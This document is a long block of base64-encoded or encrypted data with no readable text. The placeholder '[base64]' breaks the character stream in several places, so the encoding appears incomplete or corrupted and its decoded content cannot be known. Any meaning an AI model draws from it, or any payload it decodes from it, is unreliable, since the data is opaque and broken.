Um65OMMCzAc9Q6pZAm0Ra4I6cFnErqJAkB7FbDCyoavcLI+TJVpVgPiz1xCVUUPQL4P8xzPaIJ28sNfxcUDx5SEc8e43Ra6os1uATDK+b6jMclwCnXYQcP2vzcCmHbJ/+cAjfkkZfoF5+PpDnA8iQ0l3WbZPmEliQ1IZPDv0InZVZagYq069O1zwaaD4OqTzWS24n9P1qfnECUchAIKTbIFq5J7yJzlWvVQFPwlV0vnumsIJP4AWyMwsmYZAtHhBJTsv/x5iNY6jwUQGogHF0tBu12JqsJpqwci0b6GF09heBqciTeIQdFRDlIrEnqEYq5xnqLD49tJym3/uh1bNgpQrorCIhOijIYhct+FCXdYs4H6+R5gdXEZtZfo9OWaBlRNag5KHCbaewe0zlJqjdidHbCb6bQtqKQzzkn/jU8o34+1tDcmgiRRs8VgyNFfK9yDrioF0uQk+oXau3aSQ7k+5MBc/xaTSeVJPHJR5DfiyEeQfmpxGOzkyCOA0GXk+A4b4JS/[base64]/zegXZcG4Oh4T+g6Rj8+CN2cjU5QQfJg0tjV7PS7zIpN4/OJrHYX5/qjRCOdnxWvnlc0/NpUqDXIFLlO9deni7gjOVzc3Eksp6WmRczHiCUgCnz3ZJzP05LNOlWd/eNDkbUUkLiwq4GTykoZ+b1H1RgdVL9tY2qUqPClr81Lf9fs5+odwrocnJLnRHFSrhKAEPLnQd5TgCIQ02IgJtZX5+JEi5r3ZmmRI2PV1mpBonUk/Py9hJE+dNg9ed+LkWvFAMFp8Enh7owyZg8GY7t1aDRQvZdJ0HpJvfulN24cA22qyCMFGCef2t2Y5tzqXMdlnkrvAv3/RAKwSOPASKHrJJBKLfArpJuU5SzV1bK3TIqL8H/E4n+VnXGjdwGYrlRk2EagVe9eQOR0yoxQtRNTKLRojknsmj38owwW7mr+hOFgSRV4EzO3IbtcFgWFRgjxiQJHOpNwb/2EXNBgW+csPb0ZqI3CdIH9kTrdsQN3sJtGHNFKFQAVFzdQuv8+Jhr/[base64]/ck4jgTGq7ocM7iCLkxjUrhmpJ4CMHEhBC5D89MCkZNEHl0IH+why7gO+LBbIMo+1xGCxbrX3XJFR+H+Z9GUWkVX1LlXmh/HiLEQn834BIaCc437yMGtsLGx/bPNJ+qoE5oHquSCcMSkyqE0sn3Ue6lJgdVwc+aX+gXUkvih8jeacLy98RaWJN5VmLxQAsnpTzstGATlgg6wHsf/W7jB+5qVSJpemLoDIks0mBKra2DkqyyAUE6TDsqO7/SlN4Nv4NFl51jUOULOeuj2qBRZpggAJv7hm2YGYmNm3OC7O/CxzMXPs/JAlf05Pr1NyKTLmihAguX0ogVnPn2TexngqST0G+LbeIEMlZCSnPRpsf/0vs7rhogpPhzCYFY2RaROO60+2W2HQ4oVQmurAyEQtWUzSDUMGCX3fz5i48idJ1JvCyJlPSGa42N/dJlU35H2X8gTO2GRkQZRklxHGTQpKWvIK/uvx7WLif60Zg45Wxvy/Z0GTv/uz1eUfkISCsoqi+whYLh0WlRpTSJ0uZ5rT0Dv85tIXT/Mskpjfp5iZCmlGpZQsUzWeCm3I13O+r5pdD2c4ISfkWuWr1+asmKkE1/AMr8MO1GPaXmHWB4XBr6+I2tbKC2a+w64rwmKq6nHoodkrQTWJAan1l1DeMbGwzZSjJWJuOrgt8qI/bAfc+8fqPiqOMEGpwV8k0Ko0mAnQ1zAz46McLT02ZQQUCuuTxGe7YqtxwmvCa063/QFfUmf/LncPnNg4FiuwAHrtWLzLkaC+nBVeAwP5z7cpE99DE/WJuaxmkSeQVAJ80/AehShYcSsh7DW8ULBwglomjzXNOCUKWS67dzRRSN4/[base64]/eJqXwwKm2hFhSUQf/QRtupGM0F8W9ECduoWMwUYtpeYT9Q8RMdGB/H/7kdsYMWtfVj2DskK8a3rgTBuCOKBzztCBj8fp8h83iKfGIdMRTs7xo1Ex4vnBpaaTSnc4fj09C7glYcj3+SuR/ZQ+oK25pbD3eXaOA2DRn1EUxf/4WyaSRxDgj+qmk8jL5uMkQAbQS9rxeUet+0i467ezaT3BslJy2hABD8hjE4bcUDEfRHJwI9W6mBfyraVbyrvyc5If3PC4z8phkGXLvJjr+250lhAduzgABkjOIczAWDiWyU3uUQwI6+U+pYySYqD9p3D/3hPLsaD0bwDa4SYXwryQzmGhBQzrULwG+STGw8vPUj4m2RiP/[base64]/ZbcXS0kUDWMY/6OHX234EeLEdiP7P1rW//Iv4Em/pk5+V/t+QkJUywwcD09IapGfha21ueoIr5fV9Jjt5rAxLsrZKUUlSGjF8Zh+JypR3KLIoEeQxgnIZaoZygr8sgSCk6FBnIqKrC2O0DsySemlBeFcAyCUVxXOuWQjCR7X8D+dBisBnP+FWjodHExBa7oTe4/3Ogk7mN3yaeqVXeYV+pb6rXB3Haf8j01cdIzntwkOfCt8D/sQ9hm41NmpbFmCt2pmIwFN7X9RSZWKz79k3rpVATw4J/BFcgqej5aVLbDEXn5oly4POtnJzYUsN5XV6mIia0ddU61GtM08SK+Zk0QURBHEC14jvVhcQz+1LzPRRKKNeKbE7vV69fRFWQPYLyUp05rQ0wL5KLcCxiALfdvkJBPGLjT/[base64]/lnQmu9cSQi0PuBFJ8N1LFPR88LWHpu45028SbUfSL8CN7ZkWuO550COBK7XeqUKr0XU0lZeUM2CdBajuuYbIhO3Msug+VUGP1i3R9vmi8WzE5Yqz6lhQ0NdNxsHsji8Zu3/AwkzU1psBcN5bHMMuRRFs16BVmPVtVdEDZR4b9y0Gm+dmJQgi205oWHEr3Oh9Oy61+M4rznnexSj6a/hQ1n6Aodo5DTdk+TSipAQRjXySaqzZwxC59M824ZAm7Rl3GCwg1PL7z3iwPRFrpOnB6X5tMKnIMABhy90CJLsR8Mfdv00JQlzWhykHkF/dfDoNw3JPCmD0GQJpa+ZnzI+vuBv3w4ast76klZ/GeRYkJ3czDkhRzUwmeii1TpF9Uffld3lay4hpMdMQ823eTkSnm3RnuignMd5tj2Fhvy/9YdP7fiUtS5S8M+f+fVRxyW+7Naya3PWlv0jmF22n6LKBMG9rjBE9QORDiERackMyjukVuyl83Zh/7RVlLyrMS744ubuHrNzKFHVBEYFuvKrLQPf1fNJwEscx9ug4/[base64]/u/nAiHEFsSCoIuPHtYk9PK5+gEVjMK7j0eGmP8dwDPA/76KGKlygrhReZRZZAmimIokuvmUHyLgjAuSZ7Sk9Dyc6eJQdDEOQatMgF23GOUkiPdxbIH44iKPHFrs65uK/a53HwXJ9yKdd1d/NO22mYKS8Fk/P7jNAf0dCQmW92kP7tkiz0RK4F7eKuaJbc5q5dDKnMOAnv3vc5Xk19PHbClOSoYnJzyxy6Q9GHpKCCPtJ0poAwH96TZPXb5VVciDOQyiLl4RHavqzRDCQUv6LYrveWtnZ/[base64]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[base64]/IF/QPFDMW7y6dis6ajeMWR5J75+vvvJiccKHoB/hPbRdaMNUteHQvFkqlFB9Y57YLzgf/RTjH88qgsbiLXzqAbFATsxbA6A7yenGjbI/5rwLM8KXewTfDbjDis4YvwqFlQEX/MZHCLHBQuDcNB6vZyb2y3OHHwIlP/rhmBXOCutr6Da3wVcGzrSxNNaYo9v0NCkvGRc1w/GEqtKPtNJAI5B5Lh1cCeJLEJzXWgc7uRzeUq2N5J2SX8Db46hfyRvAi1d8IFc49+Gxey5fllTnVqaTqByEFuMa2K6WX+F6ERQ1jAtLcPrUUL2+Dom5DSqploGXnR2XePCaRgm6c+r9NyYBHjVEfCsTWx+7D22uSPMOJ7x/euYS+J79nXrA+JjWFl80QvjiV/VY2MRu/PN/0JS0Zp2kIYQnTdu4c0zaVoT/Vhd9jQ737eiM9c3QdihiTQ1eK9wsaNzzOS8IAMQKAreSQUHwbw7mZPloI8xoSpBa1RPpH5qzIEMXSr0u4uZlxmYixiBu3yeRTUpMxew6XonrKmLr+Ru3+WYtauy1bUaFCzuEIM2Ra9muLLkq5/JAZGDQ5FcPeR9hE7aepoc0O7pbpaGPoN7azyM3qjk9iv27fgEtuv0FNylCBOBQwa7bYy2T1T+Mf1Ry62ehViFS1lL+0rZ6DujYMl46A9mwyFIYClvkvUcCWj+zW7tNm/C3dEdYCn/NJRwdF2WXMkRdtLPUNTE96rSbNVxuP8ih8MiYShHonKCPnU4H2uoZpRMQg8MfJ3m4/5Erbp2JFvmFtCyc6FObHx8M1i/flYc7ndy/u8QvFcNbbKHWXuEBlUmO0X4s76ascWF/kBQ2rsikqLyhn9x3XLye7rAqpFNSxWbEa9CaJ2a5cDBDWQ3zwVlDh4lyiveZINbAR4X+ceDf5wCXqTqOFk6QEURs0G4ATLCTAVEkm2tzNOlMId5UUVQXmG/D0X9fcDQdtfZA6EL7adHTV6rQ7s22basZQzDJqFD7fGkTqNFV0xZq8yH95351djUcdow+OJovkELxpE1UoOTyh8dJ4G9bYX0zFxvEIQ0HiVuMUAHXZyql1W/+nOt6S4eOrCW09JY0IDlDaRC8WGPDkfTYS9p/N/A2AOhKbiqEJG4cZc2Uzy9lKu7lwrp34C+j2djzQOlPQnW/[base64]/WUWxWeS/k9e4F6fTi9tFbCgR3M9vqSzr59Ctp/BvlHzaMfvFpax3SLcNPyUYvdHDJTJ3yegYqugtwG00hIIZpoferliqJOgfCHQfwXkchY2Lo1OvYeoniTVKsgCizShLR3xsnGHje45bBNpIvFQSxKZtpGSK6nwvsHrdi8XJTAhOrzftYWieNs5q1VXvkolU1XnWQVpukmAk7F+k6T0aW2HYZTO/7gBaxoZqiTrPuba2q72ExT+NGCQJ6PU7XAZSRwZYLbWhZEAa9UNDIblhcgrl+Ulzu7PL7ozprmrMuLSJ1aaB0VzIg6/+/QLIAfAOyrf7SXsiJ4/EmYOgbJvtOZWa2mbu3IbcWvpdzsRcAujLRcEU67L5EXK6LLJPt61adP/BnZsMoujFjttOirINisIum1GTMTONfpFXBo5Iw78m70u6C9s/FBQAGXnspE7QW4YNv0nngKLZmpIftpn/9mbT4Zzx+VEZ2BbXtM8Q4KfHVqZ2MSy8Gotv6hohYeG8BksiZU56dJZ5JxiLi/qqk0+tp+93yS7M/2qcBc9GapjbumTW7HXAnQD5iEbQV87iJ3hHXwWeH333C5Qmpbl1HxdBLgRAGuH2fwoJAFEsIux8TcUk5qtlOCGXoV3dgqGSs/tcl4Jn8txtYybXK/ECko5+BsnvUNeldtJW9WFoSh8iStQedZz4GQCvz7XIZ2qt/5vjn1JpsKzSI1EHdZUyYxaWED5LSlGqCaRiikRHuaYDA5Buw23bk7AagQU2iKt/N8Ja3p04IQTkieMjeii6RlANL2lHKhaUwfkZAQlya80RHGVDcBaCRuZLbOM+BDUQ0ZaFwjWgDOj0gTTLPNsp7OZfF60lNywPLeH8A7KSsOMeK4LeackMiXPkoeCsxWfkSHkeNjMI0c3FSfIiLXr0zxaXub5Bp5n5iDcNWsEKGyLYmdotncL82iVaYcxx/[base64]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[base64]/G1wQcO14scm9KpV08N/5RlDKt/J8m1+hGsc77HzaZEb///AM35UACXZ2C3LzLT8sm8mCvHQbjQ4GfQ5kb1Zs2DzyF4mb7HFSVln9GeFZqjGQbGk8A399i4huf7XA47hz+a4wa/[base64]/CEBq8f79Q7cUIgG3F4svqYq7OgZW22pITfzoZHgHoa1zdXdacXDwhe2cYHOjHogmzrFqosa/hW791anFkDmOpxx6GKNoWJz88iOMvFC87BYc6N4L85KYJ3DesPIHJv/HBhZ5YGGBQN7IPClIFQs4Qt3SRoNIC06vHsXGntfE/beo4tlZ7aYvS0NZoElcD4qEPZOWg+A8Ekfs0aCWr8RlaYYM8uUSUB4L/8UiUZNlxXpLmKr9gg4M0TeLNIyEDcdl9wrzHKkJBYXKxaVT2NJkMjyXbuUQ81W8DANt5UuZSwb+6OreaqvWAFIQj5fefoD4e8smsJz1ZmLFQhrpRhAYYxV/0jCwcVZaWziZMjsg+3PL4VKrMgQbv0To9GZ8Untn5oZQ4KAIbaYy57oc4VGC6RxP7KvhppI3NNm4xDhfIYy0cBsGFL4we+37UsGZvlQfrbbRCaD5CFAj41G373LXM4QXvJYCKglv1UV/iY67wovtufHk5lYTjTAT419gTorTi9c496L/f/[base64]/[base64]/CugLtgwXMYmizHkWFxp0KLmb05Bq684RTL2SVRyKPxUudwDz/DAYPHK0XoAUExIU81shcfH58OqJh1r9WjQ15cycxOx/j67v/[base64]/Q/wkF/U9Vvu4aSfnqje69yAPh4ZD7u1UbBnwqKo2/v5kGoMu7b0+47iUVisENN9o9iJD57YV1+wC58mLKQdcMR6w+QzSZhVKE1DiXlRIp3TkMFUmwuI5jdDZ45X9u3A7lzT94rrHFmWs3UpHIE1OBpX9GPBZ8wCqivdvFIQsoYe9LTjgI/U4tFGi/b++GPAd7B6nGunmX/XLDufLMPdBOyxtwku9qiXNjAxYlzSLkb4Ge9IRY4Vxu8vjUvQypTiFHcjZ37V8XefhrGs7hG1But+KxmH6EAEaSCCcvSYVmhF2eInpdRp/ReKJNZAVJhqoZDlXfnhmCPyVXuHbNiap9R42qGjPZ6qwrm9k8gaZBsHasQ+h2510TY6yAoc2V1KyuLHDZEhGVntFG0NLY4aXMLQ2gMPeMf6uN9ske53bOi1KyzSFwDGVIdVU0vkEsT8Yjav0YGu6c4FLpzKxsFUgIUeIFi4QH2Ql4yrApK8/s2A70Pe92VDNNw8nrIVqiiu+XkUNDbpcJDPR3D0/dqFi1jr7uf+Jx+zP+DWlGC6e/p7t08VxIt1vol4Zv/Lt7mVPpDW/1OAg4XApU0yPpeWJzXI1WiBfxNHfWMc2sZWGPJ+NFGvrtljsBvBqgxPaPnFs1bOhyafAeKKMZPl/8y9jaPxIkbz+FRhF2dAhJ76g65rdR1bAboLLwg5BXqsPTKg/m4fYRzHndTWCUEYFBzNjf25pNfX6bHBNdrR7QlmHHnNiAyPvaiNoSuiii0VRVtFFveLHL8TQPRr4sAojQ2d2vI8u5R1KgwDjc018MdbrqSk/C/r+X1iaW2eKblIWEIlNGt+8Ip5qAE1+nxhUY5bYNh/MnwhVvzLK8HUniKa1cvlPoV+exp4xTTdE6fJn6MIdUe9F6zAgJ7BLj8Rd/ws/MqoctI4pRAr80Cew4bAMNiabUsl6kbMozHBqqrXZBAsihdwGt9bw30rX240DV2F/DcT634GoTM6QC+CzqQBj6aZNRd8ldaUwDKI49ZsENsOIpB3jWvNOt1PYAUw/WCgHqH7g9BKfgWlAanjdK/FhGzObBLicqF45osc/nCS1BODK0P6l03epAtYg6RPJvetZTetzRYmXEhvR